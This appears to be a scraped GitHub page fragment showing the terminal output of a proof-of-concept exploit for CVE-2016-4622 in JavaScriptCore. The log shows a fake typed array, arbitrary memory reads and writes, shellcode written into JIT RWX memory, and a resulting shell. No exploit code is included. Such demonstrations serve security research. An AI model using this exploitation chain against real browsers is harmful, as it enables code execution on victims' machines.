 zs0zrc@ubuntu:~/js_exploit/CVE-2016-4622/poc$ jsc poc.js
[*] hax @ 0x00007fd6f3a5cae0
[*] Fake Float64Array  @ 0x00007fd6f5299ee0
[*] Float64Array structure ID found: 00001000
[+] Cleaning up!
[<] Reading 8 bytes from 0x00007fd6f52fdd60
[>] Writing 8 bytes to 0x00007fd6f5299ed0
[<] Reading 16 bytes from 0x00007fd6f3a5dac0
[<] Reading 8 bytes from 0x00007fd6f3a5dad8
[>] Writing 16 bytes to 0x00007fd6f5299ee0
[>] Writing 8 bytes to 0x00007fd6f5299ef8
[+] All done!
[+] JIT compiled function @ 0x00007fd6f5250d90
[<] Reading 8 bytes from 0x00007fd6f5250da8
[+] Executable instance @ 0x00007fd6f52aaa80
[<] Reading 8 bytes from 0x00007fd6f52aaa98
[+] First try; JITCode instance @ 0x00007fd6f38d5000
[<] Reading 8 bytes from 0x00007fd6f52aaa98
[+] Second try; JITCode instance @ 0x00007fd6f38d5000
[<] Reading 8 bytes from 0x00007fd6f38d5020
[+] RWX memory @ 0x00007fd6f5e05c54
[+] Writing shellcode...
[>] Writing 30 bytes to 0x00007fd6f5e05c54
[!] Jumping into shellcode...
$ ls
debug.js  demo.js  int64.js  poc.js  test.js  utils.js
$